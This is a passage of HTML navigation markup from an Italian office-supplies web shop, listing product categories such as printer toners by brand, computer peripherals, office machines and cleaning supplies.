DI STAMPA</span></a></li></ul></li><li class="children level1 category-item nav-6-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-mita/id/629/"><span>KYOCERA-MITA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/630/"><span>KYOCERA - PRODOTTI DI CONSUMO</span></a></li><li class="level2 category-item nav-6-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/mita-prodotti-consumabili/id/631/"><span>MITA - PRODOTTI CONSUMABILI</span></a></li><li class="level2 category-item nav-6-12-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/1139/"><span>KYOCERA-PRODOTTI DI CONSUMO</span></a></li><li class="level2 category-item nav-6-12-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/mita-prodotti-consumabili/id/1140/"><span>MITA-PRODOTTI CONSUMABILI</span></a></li></ul></li><li class="children level1 category-item nav-6-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/konica-minolta/id/632/"><span>KONICA - MINOLTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-fotocopiatori/id/633/"><span>TONER PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-laser/id/634/"><span>TONER PER LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-multifunzione/id/635/"><span>PRODOTTI PER MULTIFUNZIONE</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/fax/id/636/"><span>FAX</span></a></li></ul></li></ul></li><li class="children level1 category-item nav-6-14 "><a href="https://convenienzaufficio.it/catalog/category/view/s/oki/id/637/"><span>OKI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-14-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/638/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-14-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-e-inkjet/id/639/"><span>NASTRI E INKJET</span></a></li></ul></li><li class="children level1 category-item nav-6-15 "><a href="https://convenienzaufficio.it/catalog/category/view/s/olivetti/id/640/"><span>OLIVETTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-15-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-per-macchine-da-scrivere/id/641/"><span>NASTRI PER MACCHINE DA SCRIVERE</span></a></li><li class="level2 category-item nav-6-15-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/642/"><span>NASTRI DI STAMPA</span></a></li><li class="level2 category-item nav-6-15-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/643/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-15-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/644/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-15-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/645/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="children level1 category-item nav-6-16 "><a href="https://convenienzaufficio.it/catalog/category/view/s/panasonic/id/646/"><span>PANASONIC</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-16-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori-e-fax/id/647/"><span>TONER FOTOCOPIATORI E FAX</span></a></li></ul></li><li class="children level1 category-item nav-6-17 "><a href="https://convenienzaufficio.it/catalog/category/view/s/printronix/id/648/"><span>PRINTRONIX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-17-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/649/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="children level1 category-item nav-6-18 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/653/"><span>RICOH</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-18-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/654/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-18-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/655/"><span>PRODOTTI PER FAX</span></a></li><li class="level2 category-item nav-6-18-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/656/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="children level1 category-item nav-6-19 "><a href="https://convenienzaufficio.it/catalog/category/view/s/samsung/id/658/"><span>SAMSUNG</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-19-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-vari/id/659/"><span>PRODOTTI VARI</span></a></li></ul></li><li class="children level1 category-item nav-6-20 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sharp/id/660/"><span>SHARP</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-20-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/661/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-20-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-per-calcolatrici/id/662/"><span>NASTRI PER CALCOLATRICI</span></a></li><li class="level2 category-item nav-6-20-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/663/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="children level1 category-item nav-6-21 "><a href="https://convenienzaufficio.it/catalog/category/view/s/xerox/id/665/"><span>XEROX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-21-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tektronix-prodotti-vari/id/666/"><span>TEKTRONIX - PRODOTTI VARI</span></a></li><li class="level2 category-item nav-6-21-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/opo-mf-laser/id/673/"><span>OPO MF LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-21-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/soho-st/id/674/"><span>SOHO ST</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-21-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/mf-ij-e-laser/id/675/"><span>MF IJ E LASER</span></a></li></ul></li><li class="level2 category-item nav-6-21-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-vari/id/676/"><span>PRODOTTI VARI</span></a></li><li class="level2 category-item nav-6-21-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tektronix-prodotti-vari/id/1157/"><span>TEKTRONIX-PRODOTTI VARI</span></a></li></ul></li><li class="children level1 category-item nav-6-22 "><a href="https://convenienzaufficio.it/catalog/category/view/s/toshiba/id/667/"><span>TOSHIBA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-22-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fotocopiatori/id/668/"><span>PRODOTTI PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-22-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/669/"><span>PRODOTTI PER FAX</span></a></li></ul></li><li class="children level1 category-item nav-6-23 "><a href="https://convenienzaufficio.it/catalog/category/view/s/utax/id/670/"><span>UTAX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-23-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner/id/671/"><span>TONER</span></a></li></ul></li><li class="children level1 category-item nav-6-24 "><a href="https://convenienzaufficio.it/catalog/category/view/s/g-g/id/887/"><span>G&G</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-24-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartucce-ink-jet/id/888/"><span>CARTUCCE INK-JET</span></a></li><li class="level2 category-item nav-6-24-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-laser/id/889/"><span>TONER LASER</span></a></li></ul></li><li class="children level1 category-item nav-6-25 "><a href="https://convenienzaufficio.it/catalog/category/view/s/pantum/id/890/"><span>PANTUM</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-25-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/891/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="children level1 category-item nav-6-26 "><a href="https://convenienzaufficio.it/catalog/category/view/s/konica-minolta/id/1141/"><span>KONICA-MINOLTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-26-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-laser/id/1142/"><span>TONER PER LASER</span></a></li></ul></li><li class="children level1 category-item nav-6-27 "><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1198/"><span>KYOCERA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-27-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/1199/"><span>KYOCERA-PRODOTTI DI CONSUMO</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-7 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/informatica/id/193/"><span>INFORMATICA</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-7-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-pulizia/id/194/"><span>PRODOTTI PULIZIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-e-aria/id/195/"><span>SALVIETTE, KIT E ARIA</span></a></li><li class="level2 category-item nav-7-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/filtri/id/431/"><span>FILTRI</span></a></li><li class="level2 category-item nav-7-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-pulizia/id/551/"><span>PRODOTTI PER PULIZIA</span></a></li><li class="level2 category-item nav-7-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-per-pulizia-e-aria/id/767/"><span>SALVIETTE, KIT PER PULIZIA E ARIA</span></a></li><li class="level2 category-item nav-7-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-per-pulizia-e-aria/id/1058/"><span>SALVIETTE-KIT PER PULIZIA E ARIA</span></a></li></ul></li><li class="children level1 category-item nav-7-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ergonomia-dell-ambiente-di-lavoro/id/202/"><span>ERGONOMIA DELL' AMBIENTE DI LAVORO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/poggiapiedi/id/203/"><span>POGGIAPIEDI</span></a></li><li class="level2 category-item nav-7-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-cpu-e-leggii/id/289/"><span>SUPPORTI CPU E LEGGII</span></a></li><li class="level2 category-item nav-7-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/mousepad-e-poggiapolsi/id/303/"><span>MOUSEPAD E POGGIAPOLSI</span></a></li><li class="level2 category-item nav-7-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-bracci-monitor-e-notebook/id/328/"><span>SUPPORTI, BRACCI MONITOR E NOTEBOOK</span></a></li><li class="level2 category-item nav-7-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/sit-stand/id/521/"><span>SIT STAND</span></a></li><li class="level2 category-item nav-7-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-lombari/id/783/"><span>SUPPORTI LOMBARI</span></a></li><li class="level2 category-item nav-7-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-bracci-monitor-notebook/id/946/"><span>SUPPORTI-BRACCI MONITOR-NOTEBOOK</span></a></li></ul></li><li class="children level1 category-item nav-7-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione-supporti-magnetici/id/294/"><span>ARCHIVIAZIONE SUPPORTI MAGNETICI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-buste-e-album-porta-cd/id/295/"><span>ETICHETTE, BUSTE E ALBUM PORTA CD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/296/"><span>DVD</span></a></li></ul></li><li class="level2 hasChild parent category-item nav-7-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-buste-album-porta-cd/id/1082/"><span>ETICHETTE-BUSTE-ALBUM PORTA CD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/1083/"><span>DVD</span></a></li></ul></li></ul></li><li class="children level1 category-item nav-7-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-tablet-e-smartphone/id/381/"><span>ACCESSORI PER TABLET E SMARTPHONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/382/"><span>ACCESSORI</span></a></li><li class="level2 category-item nav-7-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-auto/id/485/"><span>ACCESSORI AUTO</span></a></li><li class="level2 category-item nav-7-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/powerbank-e-caricatori/id/508/"><span>POWERBANK E CARICATORI</span></a></li><li class="level2 category-item nav-7-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-e-adatttori/id/682/"><span>CAVI E ADATTTORI</span></a></li></ul></li><li class="children level1 category-item nav-7-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/periferiche-pc/id/434/"><span>PERIFERICHE PC</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-cavi-e-organizzacavi/id/435/"><span>ADATTATORI, CAVI E ORGANIZZACAVI</span></a></li><li class="level2 category-item nav-7-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/tastiere-e-mouse/id/482/"><span>TASTIERE E MOUSE</span></a></li><li class="level2 category-item nav-7-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/webcam/id/483/"><span>WEBCAM</span></a></li><li class="level2 hasChild parent category-item nav-7-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/hub/id/484/"><span>HUB</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-usb/id/549/"><span>ACCESSORI USB</span></a></li></ul></li><li class="level2 category-item nav-7-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-microfoni-e-cuffie/id/509/"><span>ALTOPARLANTI, MICROFONI E CUFFIE</span></a></li><li class="level2 category-item nav-7-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-di-sicurezza/id/520/"><span>CAVI DI SICUREZZA</span></a></li><li class="level2 category-item nav-7-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/filtri-privacy-per-laptop-e-monitor/id/541/"><span>FILTRI PRIVACY PER LAPTOP E MONITOR</span></a></li><li class="level2 category-item nav-7-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-e-stampanti/id/573/"><span>MULTIFUNZIONE E STAMPANTI</span></a></li><li class="level2 category-item nav-7-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/lettori-card/id/679/"><span>LETTORI CARD</span></a></li><li class="level2 category-item nav-7-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cuffie-e-webcam/id/886/"><span>CUFFIE E WEBCAM</span></a></li><li class="level2 category-item nav-7-5-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-ed-accessori-video/id/892/"><span>ALTOPARLANTI ED ACCESSORI VIDEO</span></a></li><li class="level2 category-item nav-7-5-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/masterizzatori/id/893/"><span>MASTERIZZATORI</span></a></li><li class="level2 category-item nav-7-5-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-microfoni-cuffie/id/947/"><span>ALTOPARLANTI-MICROFONI-CUFFIE</span></a></li><li class="level2 category-item nav-7-5-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-cavi-organizzacavi/id/1028/"><span>ADATTATORI-CAVI-ORGANIZZACAVI</span></a></li><li class="level2 category-item nav-7-5-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/monitor/id/1192/"><span>MONITOR</span></a></li></ul></li><li class="children level1 category-item nav-7-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-continuita/id/523/"><span>GRUPPI DI CONTINUITÀ</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-continuita/id/524/"><span>GRUPPI DI CONTINUITÀ</span></a></li></ul></li><li class="children level1 category-item nav-7-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-magnetici/id/596/"><span>SUPPORTI MAGNETICI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cd/id/597/"><span>CD</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/598/"><span>DVD</span></a><ul class="level3 submenu"><li class="level4 category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/blu-ray/id/599/"><span>BLU-RAY</span></a></li></ul></li></ul></li><li class="level2 category-item nav-7-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/chiavette-usb/id/600/"><span>CHIAVETTE USB</span></a></li><li class="level2 category-item nav-7-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk-esterni/id/601/"><span>HARD-DISK ESTERNI</span></a></li><li class="level2 category-item nav-7-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-memoria/id/602/"><span>SCHEDE MEMORIA</span></a></li><li class="level2 category-item nav-7-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/data-cartridge/id/617/"><span>DATA CARTRIDGE</span></a></li><li class="level2 category-item nav-7-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cd-rw/id/672/"><span>CD-RW</span></a></li><li class="level2 category-item nav-7-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk/id/834/"><span>HARD DISK</span></a></li><li class="level2 category-item nav-7-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk/id/1187/"><span>HARD-DISK</span></a></li></ul></li><li class="children level1 category-item nav-7-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/telefonia/id/680/"><span>TELEFONIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/telefoni/id/681/"><span>TELEFONI</span></a></li><li class="level2 category-item nav-7-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/interfono/id/686/"><span>INTERFONO</span></a></li><li class="level2 category-item nav-7-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/smartwatch/id/1196/"><span>SMARTWATCH</span></a></li></ul></li><li class="children level1 category-item nav-7-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/fotocamere-e-videocamere-digitali/id/836/"><span>FOTOCAMERE E VIDEOCAMERE DIGITALI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/videocamere-digitali/id/837/"><span>VIDEOCAMERE DIGITALI</span></a></li><li class="level2 category-item nav-7-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/fotocamere-digitali/id/1195/"><span>FOTOCAMERE DIGITALI</span></a></li></ul></li><li class="children level1 category-item nav-7-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/networking/id/864/"><span>NETWORKING</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/router-access-point/id/865/"><span>ROUTER & ACCESS POINT</span></a></li><li class="level2 category-item nav-7-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-wireless/id/866/"><span>ADATTATORI WIRELESS</span></a></li><li class="level2 category-item nav-7-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/switch/id/867/"><span>SWITCH</span></a></li></ul></li><li class="children level1 category-item nav-7-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-caricatori/id/1127/"><span>ADATTATORI-CARICATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-caricatori-da-viaggio-e-finder/id/1128/"><span>ADATTATORI-CARICATORI DA VIAGGIO E FINDER</span></a></li></ul></li><li class="children level1 category-item nav-7-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/porta-notebook-e-tablet/id/1163/"><span>PORTA NOTEBOOK E TABLET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-zaini-trolley/id/1164/"><span>BORSE-ZAINI-TROLLEY</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-8 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/macchine-per-l-ufficio/id/104/"><span>MACCHINE PER L'UFFICIO</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-8-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-e-accessori/id/105/"><span>RILEGATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-dorsi-a-pettini/id/106/"><span>RILEGATRICI DORSI A PETTINI</span></a></li><li class="level2 category-item nav-8-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-ad-anelli/id/107/"><span>RILEGATRICI AD ANELLI</span></a></li><li class="level2 category-item nav-8-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-rilegature/id/110/"><span>ACCESSORI PER RILEGATURE</span></a></li><li class="level2 category-item nav-8-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-e-copertine-per-rilegature/id/113/"><span>CARTELLINE E COPERTINE PER RILEGATURE</span></a></li><li class="level2 category-item nav-8-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-termiche-e-a-pressione/id/361/"><span>RILEGATRICI TERMICHE E A PRESSIONE</span></a></li><li class="level2 category-item nav-8-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/dorsi-per-rilegatura/id/774/"><span>DORSI PER RILEGATURA</span></a></li></ul></li><li class="children level1 category-item nav-8-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-e-accessori/id/108/"><span>PLASTIFICATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pouches-per-plastificare/id/109/"><span>POUCHES PER PLASTIFICARE</span></a></li><li class="level2 category-item nav-8-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-plastificazione/id/119/"><span>ACCESSORI PER PLASTIFICAZIONE</span></a></li><li class="level2 category-item nav-8-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/film-in-bobina-per-plastificare/id/306/"><span>FILM IN BOBINA PER PLASTIFICARE</span></a></li><li class="level2 category-item nav-8-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-a-caldo/id/476/"><span>PLASTIFICATRICI A CALDO</span></a></li><li class="level2 category-item nav-8-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-a-freddo/id/515/"><span>PLASTIFICATRICI A FREDDO</span></a></li></ul></li><li class="children level1 category-item nav-8-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/etichettatrici-e-accessori/id/125/"><span>ETICHETTATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichettatrici-elettroniche-e-manuali/id/126/"><span>ETICHETTATRICI ELETTRONICHE E MANUALI</span></a></li><li class="level2 hasChild parent category-item nav-8-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette/id/127/"><span>ETICHETTE</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri/id/128/"><span>NASTRI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tamponi-per-etichettatrici-e-prezzatrici/id/129/"><span>TAMPONI PER ETICHETTATRICI E PREZZATRICI</span></a></li></ul></li></ul></li><li class="level2 category-item nav-8-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-nastri-tamponi-per-etichettatrici-e-prezzatrici/id/945/"><span>ETICHETTE-NASTRI-TAMPONI PER ETICHETTATRICI E PREZZATRICI</span></a></li><li class="level2 category-item nav-8-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-nastri-per-etichettatrici/id/1162/"><span>ETICHETTE-NASTRI PER ETICHETTATRICI</span></a></li></ul></li><li class="children level1 category-item nav-8-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/calcolatrici/id/264/"><span>CALCOLATRICI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/alimentatori-ed-accessori/id/265/"><span>ALIMENTATORI ED ACCESSORI</span></a></li><li class="level2 category-item nav-8-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/tascabili/id/274/"><span>TASCABILI</span></a></li><li class="level2 category-item nav-8-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/da-tavolo/id/304/"><span>DA TAVOLO</span></a></li><li class="level2 category-item nav-8-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/da-tavolo-scriventi/id/305/"><span>DA TAVOLO SCRIVENTI</span></a></li><li class="level2 category-item nav-8-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/scientifiche-grafiche/id/341/"><span>SCIENTIFICHE - GRAFICHE</span></a></li><li class="level2 category-item nav-8-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/scientifiche-grafiche/id/1091/"><span>SCIENTIFICHE-GRAFICHE</span></a></li></ul></li><li class="children level1 category-item nav-8-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/distruggidocumenti/id/292/"><span>DISTRUGGIDOCUMENTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-distruggidocumenti/id/293/"><span>ACCESSORI PER DISTRUGGIDOCUMENTI</span></a></li><li class="level2 category-item nav-8-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-frammenti-e-microframmenti/id/389/"><span>A FRAMMENTI E MICROFRAMMENTI</span></a></li><li class="level2 category-item nav-8-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-strisce/id/461/"><span>A STRISCE</span></a></li></ul></li><li class="children level1 category-item nav-8-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/batterie-carica-batterie/id/1075/"><span>BATTERIE-CARICA BATTERIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pile/id/1076/"><span>PILE</span></a></li><li class="level2 category-item nav-8-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carica-batterie/id/1113/"><span>CARICA BATTERIE</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-9 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-comunita/id/196/"><span>PRODOTTI PER COMUNITA'</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-9-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-e-accessori-per-la-pulizia/id/197/"><span>PRODOTTI E ACCESSORI PER LA PULIZIA</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/detergenti/id/198/"><span>DETERGENTI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/detersivi-per-pulizia/id/199/"><span>DETERSIVI PER PULIZIA</span></a></li></ul></li><li class="level2 category-item nav-9-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/panni-e-spugne/id/311/"><span>PANNI e SPUGNE</span></a></li><li class="level2 hasChild parent category-item nav-9-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchi-rifiuti/id/314/"><span>SACCHI RIFIUTI</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pattumiere/id/315/"><span>PATTUMIERE</span></a><ul class="level3 submenu"><li 